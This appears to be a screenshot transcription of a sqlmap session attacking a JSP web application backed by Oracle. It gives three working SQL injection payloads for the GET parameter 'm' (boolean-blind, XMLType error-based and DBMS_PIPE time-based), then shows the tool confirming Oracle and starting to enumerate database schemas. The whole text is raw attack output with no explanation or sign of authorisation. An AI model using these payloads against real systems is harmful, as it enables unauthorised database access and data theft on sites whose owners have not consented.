 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
GET parameter 'm' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] n
sqlmap identified the following injection points with a total of 54 HTTP(s) requ
ests:
---
Place: GET
Parameter: m
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=213) AND 1207=1207 AND (2040=2040&t=3

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: m=213) AND 9271=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||C
HR(108)||CHR(117)||CHR(101)||CHR(113)||(SELECT (CASE WHEN (9271=9271) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(102)||CHR(104)||CHR(108)||CHR(113)||CHR(62)))
 FROM DUAL) AND (4154=4154&t=3

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: m=213) AND 5134=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(83)||CHR(68)
||CHR(75),5) AND (7310=7310&t=3
---
[09:41:09] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:41:09] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[09:41:09] [INFO] fetching database (schema) names
[09:41:10] [INFO] the SQL query used returns 20 entries
[09:41:10] [INFO] retrieved: APEX_030200
[09:41:11] [INFO] retrieved: APPQOSSYS
[09:41:12] [INFO] retrieved: CTXSYS
[09:41:12] [INFO] retrieved: DBSNMP
[09:41:13] [INFO] retrieved: EXFSYS
[09:41:14] [INFO] retrieved: FLOWS_FILES